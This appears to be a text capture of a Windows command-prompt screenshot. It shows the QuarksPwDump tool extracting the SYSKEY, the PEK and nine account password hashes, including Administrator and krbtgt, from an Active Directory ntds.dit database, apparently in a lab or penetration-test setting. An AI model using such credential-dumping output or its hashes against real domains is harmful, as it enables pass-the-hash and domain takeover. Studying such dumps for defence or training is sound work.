 管理员: C:\Windows\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 980DE85005A72E9A8D7C401EE3D2363B
[+] Init JET engine...OK
[+] Open Database c:\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = C5614369A23F76DE07B1FFEA72C7F7DD
[+] Processing hashes deciphering...OK
-------------------------------------------- BEGIN DUMP --------------------------------------------
DEV1$:1107:AAD3B435B51404EEAAD3B435B51404EE:BED18E5B9D13BB384A3041A10D43C01B:::
ligang:1106:AAD3B435B51404EEAAD3B435B51404EE:1E3D22F88DFD250C9312D21686C60F41:::
STU1$:1105:AAD3B435B51404EEAAD3B435B51404EE:0BA7DCDC7F5BEF947C985490B99228C1:::
ROOT-TVI862UBEH$:1104:AAD3B435B51404EEAAD3B435B51404EE:6BBF3561300BEF0E1F8E3FADEC53500E:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:58E91A5AC358D86513AB224312314061:::
OWA$:1001:AAD3B435B51404EEAAD3B435B51404EE:FA1C8025854B9D98DF0F4F1A0FE4D95F:::
liukaifeng01:1000:AAD3B435B51404EEAAD3B435B51404EE:8A963371A63944419EC1ADF687BB1BE5:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:3B1DA22B1973C0BB86D4A9B6A9AE65F6:::
--------------------------------------------- END DUMP ---------------------------------------------
9 dumped accounts
[+] Close Database...OK
C:\>